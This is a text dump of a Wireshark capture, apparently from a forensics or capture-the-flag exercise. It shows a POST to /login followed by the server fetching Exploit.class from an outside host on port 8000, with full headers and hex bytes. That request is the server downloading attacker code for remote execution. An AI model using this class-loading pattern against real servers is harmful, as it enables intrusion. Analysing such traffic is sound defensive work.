 AGC_Server_2.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
No. Time Source Destination Protocol Length Info
33 54.465471 61.238.217.108 10.0.66.184 HTTP 398 GET / HTTP/1.1
36 54.468180 10.0.66.184 61.238.217.108 HTTP 2759 HTTP/1.1 200 OK (text/html)
94 107.530196 61.238.217.108 10.0.66.184 HTTP 680 POST /login HTTP/1.1 (application/x-www-form-urlencoded)
111 107.643008 10.0.66.184 61.238.217.108 HTTP 281 GET /Exploit.class HTTP/1.1
115 107.667305 61.238.217.108 10.0.66.184 HTTP 1429 HTTP/1.0 200 OK (application/java-vm)
Frame 111: 281 bytes on wire (2248 bits), 281 bytes captured (2248 bits)
Ethernet II, Src: VMware_e7:0a:71 (00:0c:29:e7:0a:71), Dst: ASUSTekC_ad:94:e0 (a8:5e:45:ad:94:e0)
Internet Protocol Version 4, Src: 10.0.66.184, Dst: 61.238.217.108
Transmission Control Protocol, Src Port: 54410, Dst Port: 8000, Seq: 1, Ack: 1, Len: 215
Hypertext Transfer Protocol
GET /Exploit.class HTTP/1.1\r\n
Cache-Control: no-cache\r\n
Pragma: no-cache\r\n
User-Agent: Java/1.8.0_102\r\n
Host: 61.238.217.108:8000\r\n
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2\r\n
Connection: keep-alive\r\n
\r\n
[Full request URI: http://61.238.217.108:8000/Exploit.class]
[HTTP request 1/1]
[Response in frame: 115]
0000 a8 5e 45 ad 94 e0 00 0c 29 e7 0a 71 08 00 45 00 ·^E····· )··q··E·
0010 01 0b 76 21 40 00 40 06 5f b9 0a 00 42 b8 3d ee ··v!@·@· _···B·=·
0020 d9 6c d4 8a 1f 40 0c 3a c4 66 58 4c ad 4c 80 18 ·l···@·: ·fXL·L··
0030 01 f6 65 10 00 00 01 01 08 0a 06 e6 0f b7 c9 56 ··e····· ·······V
0040 16 d5 47 45 54 20 2f 45 78 70 6c 6f 69 74 2e 63 ··GET /E xploit.c
0050 6c 61 73 73 20 48 54 54 50 2f 31 2e 31 0d 0a 43 lass HTT P/1.1··C
0060 61 63 68 65 2d 43 6f 6e 74 72 6f 6c 3a 20 6e 6f ache-Con trol: no
0070 2d 63 61 63 68 65 0d 0a 50 72 61 67 6d 61 3a 20 -cache·· Pragma:
0080 6e 6f 2d 63 61 63 68 65 0d 0a 55 73 65 72 2d 41 no-cache ··User-A
0090 67 65 6e 74 3a 20 4a 61 76 61 2f 31 2e 38 2e 30 gent: Ja va/1.8.0
00a0 5f 31 30 32 0d 0a 48 6f 73 74 3a 20 36 31 2e 32 _102··Ho st: 61.2
00b0 33 38 2e 32 31 37 2e 31 30 38 3a 38 30 30 30 0d 38.217.1 08:8000·
00c0 0a 41 63 63 65 70 74 3a 20 74 65 78 74 2f 68 74 ·Accept: text/ht
00d0 6d 6c 2c 20 69 6d 61 67 65 2f 67 69 66 2c 20 69 ml, imag e/gif, i
00e0 6d 61 67 65 2f 6a 70 65 67 2c 20 2a 3b 20 71 3d mage/jpe g, *; q=
00f0 2e 32 2c 20 2a 2f 2a 3b 20 71 3d 2e 32 0d 0a 43 .2, */*; q=.2··C
0100 6f 6e 6e 65 63 74 69 6f 6e 3a 20 6b 65 65 70 2d onnectio n: keep-
0110 61 6c 69 76 65 0d 0a 0d 0a alive··· ·
Hypertext Transfer Protocol: Protocol
分组: 864 · 已显示: 5 (0.6%)
配置: Default